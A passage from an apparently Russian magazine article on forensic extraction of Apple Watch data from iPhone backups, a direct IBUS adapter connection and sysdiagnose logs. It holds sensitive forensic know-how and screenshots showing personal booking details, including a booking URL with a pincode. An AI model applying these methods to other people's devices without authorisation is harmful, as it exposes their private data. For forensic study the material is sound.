

В базе данных NanoMail\Registry.sqlite хранится информация о почтовых учетных записях, которые синхронизируются с часами.

В частности, в таблице SYNCED ACCOUNT можно найти записи Display Name и Email Address для каждого почтового аккаунта, который синхронизируется с устройством. Ни пароля, ни маркера аутентификации от почтовых аккаунтов в резервной копии нет.



В таблице MAILBOX можно просмотреть, как организована почта, пролистать папки и подпапки для каждой учетной записи («Входящие», «Исходящие», «Черновики», «Архив» и так далее).



базе NanoPasses\nanopasses.sqlite3 содержится список записей B из приложения Wallet. Программа Wallet - универсальное хранилище кредитных, дебетовых и предоплаченных карт, а также карт магазинов, посадочных талонов, билетов в кино, купонов, бонусных карт, студенческих удостоверений и так далее. Записи Wallet синхронизируются с часами. В частности, часы можно использовать для отображения QR-кода посадочных талонов для их удобного сканирования при посадке на рейс. Для каждой записи доступны данные Type ID, название организации Organization Name, дата Ingest Date (в формате Apple Cocoa Core Data) и описание Description.



В некоторых записях доступно поле Encoded Pass, в котором содержится двоичный файл plist с дополнительной информацией (например, описанный выше QR-код посадочного талона). Такие файлы можно извлечь из базы данных и открыть при помощи программы для работы с plist (например, plist Editor).

На следующем скриншоте можно увидеть запись брони гостиницы через Booking.com. Поле Encoded Pass можно открыть в SQLiteExpert и сохранить в виде файла.



Далее файл открываем в plist Editor и извлекаем информацию о брони, включая имя гостя, название и адрес гостиницы, даты заезда и выезда, стоимость и номер брони.

| <b>List View</b><br><b>XML View</b> |                   |                                 |
|-------------------------------------|-------------------|---------------------------------|
| Key                                 | <b>Type</b>       | Value                           |
|                                     | string            | The Bank Hotel                  |
| $\cdots$ +                          | dict              |                                 |
| $\leftarrow$ +                      | dict              |                                 |
| $\frac{1}{2}$                       | dict              |                                 |
|                                     | string            | hotelAddress                    |
|                                     |                   | <b>ADDRESS</b>                  |
|                                     | string            |                                 |
|                                     | string            | Haarlemmerstraat 120, Amsterdam |
| }·····{±}··                         | dict              |                                 |
|                                     | dict              |                                 |
| ,,,,,,,,,,,,,                       | integer           | 3                               |
| <u>5.</u>                           | string            | guestName                       |
| ,,,,,,,,,,,,                        | string            | <b>GUEST NAME</b>               |
|                                     | string            | Mattia Epifani                  |
| ,,,,,,,,,,,,,                       | string            | Updated guest name is %@        |
|                                     | dict              |                                 |
| ,,,,,,,,,,,,,                       | string            | totalPrice                      |
| <b>PERSONAL PROPERTY</b>            | string            | <b>TOTAL PRICE</b>              |
| ,,,,,,,,,,,,                        | string            | €215,00                         |
| ,,,,,,,,,,,,,                       | integer           | 215                             |
|                                     | string            | New price is %@                 |
| ,,,,,,,,,,,,                        |                   | <b>EUR</b>                      |
| عاكسات                              | string<br>$div +$ |                                 |
|                                     |                   |                                 |
| <b>List View</b><br><b>XML View</b> |                   |                                 |
| Key                                 | Type              | Value                           |
| $-\mathbf{E}$                       | string<br>dict    | The Bank Hotel                  |
|                                     | string            | <b>reservationDetails</b>       |
|                                     | string            | <b>Recentation</b>              |
|                                     | string            | Booking Number: 1198.273.413    |
| - <del>11</del>                     | dict              | checkinDateTime                 |
|                                     | string<br>string  | Check-in                        |
|                                     | string            | 2018-11-08 14:00                |
| ·0-                                 | dict              |                                 |
|                                     | string            | chackaut Data Time              |
|                                     | string            | Check-out                       |

папке NanoPreferencesSync хранятся различные файлы, отвечающие B за настройки Apple Watch. Наибольший интерес здесь представляет папка **\Backup\Files\**, в которой содержится информация о циферблатах и их настройках, включая изображения.

2018-11-09 11:00

myReservationUrl

<del>w check out du</del>te is %@

View or change your booking:

https://secure.booking.com/myreservations.html?bn=1198273413;pincode=9181;

string

string

dict

string string

string

 $\oplus$ 



Все эти файлы представляют собой обычные архивы в формате ZIP.

![](_page_20_Picture_777.jpeg)

#### 0/2 oggetti selezionati

- В каждом архиве лежат:
	- Face. json с детальными настройками циферблата, включая дату его создания (как обычно, в формате Apple Cocoa Core Data);
- · папка Resources с изображением циферблата в формате JPEG, а также файл Images.plist, в котором хранятся метаданные.

![](_page_20_Picture_778.jpeg)

- type: photos, 4 "resource directory":true,
- "complications": { "top": { "app": "date" } }, 5
- "version":4, 6  $7\phantom{.}$ "metrics": { "editedState": 1,
- "dateCreated": 1557177058.5118489, 8
- $"original":8$ } 9

APPLE\_WATCH > IOS\_BACKUP\_ARTICLE\_ELCOMSOFT > 10ED369A-CB3F-462A-9704-E2FEE07CFDAF > Resources

![](_page_20_Picture_79.jpeg)

#### Итоги

Проанализировав резервную копию часов из iPhone, мы получили достаточно скромный результат. Настройки системы и приложений, талоны из Wallet, настройки почтовых учетных записей, циферблаты. Никаких логов, никаких цифр с показаниями датчиков, уведомлений или истории местоположения пользователя; никаких данных из песочниц сторонних приложений. Строго говоря, мы вообще не узнали ничего интересного сверх того, что могли бы узнать, резервную копию сопряженного с часами iPhone, проанализировав из которой мы, собственно, и извлекли резервную копию часов.

#### ИЗВЛЕЧЕНИЕ ДАННЫХ ИЗ APPLE WATCH ЧЕРЕЗ АДАПТЕР

Более сложный способ извлечь информацию из Apple Watch — подключить их к компьютеру специализированным переходником, правильное подсоединение которого к часам поистине ювелирная работа. В любом случае обязательно выполнить два требования:

- 1. Каким-то образом подключить часы к компьютеру. И если для Apple Watch S1, S2 и S3 есть готовые адаптеры IBUS, то для часов последней серии нужного адаптера мы не нашли.
- 2. Когда часы подсоединятся к компьютеру, потребуется создать доверенное соединение — точно так же, как и с iPhone. И точно так же, как и в случае с iPhone, для этого нужно будет разблокировать часы кодом блокировки. Если этого не сделать, то связать часы с компьютером не получится.

И даже после всего перечисленного тебе не удастся извлечь образ файловой системы! Все, что тебе будет доступно, - это несколько сервисов, через которые можно попробовать извлечь часть типов данных. С учетом всего этого неудивительно, что извлечением данных из часов Apple Watch мало кто занимается.

- Что же вообще можно выудить из часов при прямом подключении? Доступны всего три типа данных:
- 1. Информация об устройстве и список установленных приложений. 2. Файлы через протокол AFC (Apple File Conduit).
- 3. Лог-файлы.

## ЧАСЫ НАИЗНАНКУ ИЗВЛЕКАЕМ И АНАЛИЗИРУЕМ

ДАННЫЕ APPLE WATCH

#### Подключение к компьютеру

Нам удалось найти переходники для первых трех поколений часов; для Apple Watch 4 такого адаптера нет. Диагностический порт в часах Apple Watch находится под креплением для ремешка; потребуется тонкая игла или скрепка для того, чтобы открыть крышку. Используемый нами адаптер носит название IBUS: IBUS for Apple Watch S1 и IBUS for Apple Watch S2 and S3.

![](_page_21_Picture_6.jpeg)

Правильно подсоединить адаптер к часам может быть сложно. Тем не менее ЭТО ВОЗМОЖНО.

![](_page_21_Picture_8.jpeg)

Так же как и для iPhone, приложение iTunes запросит разрешение на создание доверенного соединения с компьютером.

![](_page_21_Picture_10.jpeg)

iTunes отобразит информацию о часах (только версия ОС и уникальный идентификатор часов).

![](_page_21_Picture_562.jpeg)

Теперь запускаем Elcomsoft iOS Forensic Toolkit.

![](_page_21_Picture_14.jpeg)

Список приложений, установленных на часах, извлекается командой **I** (Device Info) и сохраняется в файл.

![](_page_21_Picture_16.jpeg)

На диске (обычно в том же каталоге, куда установлен iOS Forensic Toolkit) создается три файла:

- · Ideviceinfo.plist;
- · Applications.txt; • Applictions.plist.

ideviceinfo.plist содержится вся доступная B **файле** информация по Apple Watch, включая точный идентификатор модели (Hardware Model), версию операционной системы WatchOS, серийный номер часов (Serial Number), UDID, название устройства (Device Name), МАС-адреса адаптеров Wi-Fi и Bluetooth, часовой пояс и время на момент извлечения данных.

![](_page_21_Figure_21.jpeg)

Также в файле есть информация о свободном и общем объеме накопителя и размере системного раздела (атрибуты Total Disk Capacity, Total System Capacity, Total Data Capacity, Total Data Available). Наконец, атрибуты Language и Locale содержат информацию о выбранном языке и региональных настройkax.

![](_page_21_Picture_563.jpeg)

Список установленных на часах приложений сохраняется в файл Applications.txt. Сюда попадают такие данные, как Bundle Identifier (уникальный идентификатор приложения), Bundle Version и Bundle Display Name (название приложения в том виде, как оно отображается на часах).

![](_page_21_Picture_564.jpeg)

Детальная информация о каждом установленном приложении доступна в файле Applications.plist (ты помнишь, какой утилитой его просмотреть). Здесь содержится информация о точном пути в файловой системе, по которому установлено приложение и пути к его песочнице (Application Path и Container соответственно). Обрати внимание: доступа к файловой системе часов у нас нет, так что доступа к данным из песочницы мы не получим. Как выглядит информация о приложении Uber, можно посмотреть на скриншоте ниже.

![](_page_21_Picture_565.jpeg)

Скопировать файлы системных журналов можно командой L (Logs).

![](_page_21_Picture_566.jpeg)

#### Анализ лог-файлов часов

 $\bullet \bullet \bullet$ 

Итак, мы извлекли лог-файлы из часов. Более подробно почитать о лог-файлах iOS можно в статье Using Apple «Bug Reporting» for forensic purposes Маттиа Эпифани (Mattia Epifani), Хизер Махалик (Heather Mahalik) и Адриана Леонга (Adrian Leong, Cheeky4n6monkey). В статье рассказывается о том, как использовать профили sysdiagnose для извлечения данных из различных устройств Apple. Попробуем использовать тот же подход с часами.

![](_page_21_Picture_567.jpeg)

Скрипты для анализа данных sysdiagnose можно скачать с GitHub. Наибольший интерес представляют следующие системные журналы.

 $e$ yediagnose — -hash — 153 × 55

![](_page_21_Picture_568.jpeg)

MobileActivation содержит информацию о версиях ОС и времени их установки, модели устройства и типа продукта. Здесь также хранится детальная информация об обновлениях WatchOS. На скриншоте ниже показана работа скрипта с журналом Mobile Activation.

![](_page_21_Picture_569.jpeg)

MobileContainerManager представляет содержит **YTO** интерес Tem, информацию об удалении приложений с часов. Проанализировав журнал, можно понять, какие приложения могли использоваться на часах в интересу-ЮЩИЙ период Ниже времени. показан парсинг журнала MobileContainerManager.

sysdiagnose - - bash - 153×13 .000-MacBook-Air-di-Mattia:sysdiagnose mattiaepifani\$ python3 sysdiagnose-mobilecontainermanager.py -i ../../../Desktop/Sysdiagnose\ test/sysdiagnose\_2019.06/ 22\_12-55-36+0200\_Watch\_OS\_Watch\_16T225/logs/MobileContainerManager/containermanagerd.log.0 Running sysdiagnose-mobilecontainermanager.py v2019-05-05 Initial Version 2 Oct 2018 14:35:03 Removed group.ph.telegra.Telegraph [line 44]<br>8 Nov 2018 01:52:14 Removed group.com.airbnb.shared [line 69]<br>13 Nov 2018 08:28:34 Removed group.com.agilebits.onepassword [line 89] 28 Feb 2019 22:29:57 Removed group.com.tencent.xin [line 142]<br>30 Apr 2019 17:12:59 Removed group.com.tencent.xin [line 186] Found 5 group removal entries MacBook-Air-di-Mattia:sysdiagnose mattiaepifani\$

MobileInstallation аналогичен предыдущему, но информация здесь не об удалении, а об установке приложений на часы.

 $\bullet\bullet\bullet$ MobileInstallation - - bash - 149×15 MacBook—Air—di—Mattia:MobileInstallation mattiaepifani\$ python3 mib\_parser.sql.py iOS Mobile Installation Logs Parser By: @AlexisBrignoni Web: abrignoni.com Logs processed: 2 Lines processed: 2535 Total apps: 29 Total installed apps: 29 Total uninstalled apps: 0 Total historical app reports: 29 Total system state events: 6<br>MacBook-Air-di-Mattia:MobileInstallation mattiaepifani\$

Но интереснее всего, пожалуй, журнал PowerLog. Здесь хранится информация о взаимодействии пользователя с часами. Часы лежали на зарядке? Их взяли в руки? Надели на запястье? Пользователь активировал экран? Именно этот журнал в первую очередь стараются проанализировать эксперты при расследовании автомобильных аварий. Если водитель отвлекся на часы (или включил экран телефона, в нем тоже есть аналогичный лог) в момент аварии, это будет свидетельствовать против него (в США есть понятие Distracted Driving. Для информации: в результате distracted driving на американских дорогах в 